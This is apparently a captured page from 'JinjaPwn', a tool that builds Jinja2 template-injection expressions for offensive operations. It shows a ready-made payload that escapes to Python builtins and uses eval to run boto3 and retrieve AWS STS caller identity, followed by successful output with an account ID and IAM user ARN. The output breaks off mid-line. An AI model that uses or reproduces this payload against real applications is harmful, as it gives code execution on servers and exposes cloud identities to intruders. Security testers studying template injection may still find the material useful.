 JinjaPwn
Generate and utilize Jinja2 expressions for Offensive operations
Select Payload
AWS — Caller Identity (boto3/eval)
Retrieves AWS STS caller identity using boto3 (eval).
Generate Expression
Generated Expression
Test Expression
Copy to clipboard
{{self.__init__.__globals__.__builtins__.eval("__import__('boto3').client('sts').get_caller_identity()")}}
Test Results
Expression executed successfully
Output:
{'UserId': 'AIDAWBKRCOORJ4STYGJPJ', 'Account': '415171244962', 'Arn': 'arn:aws:iam::415171244962:user/OffsecAuto',
'ResponseMetadata': {'RequestId': '61e28cbb-242e-48e3-b482-f093f71fb1c8', 'HTTPStatusCode': 200, 'HTTPHeaders': {'x-amzn-
requestid': '61e28cbb-242e-48e3-b482-f093f71fb1c8', 'x-amz-sts-extended-request-id':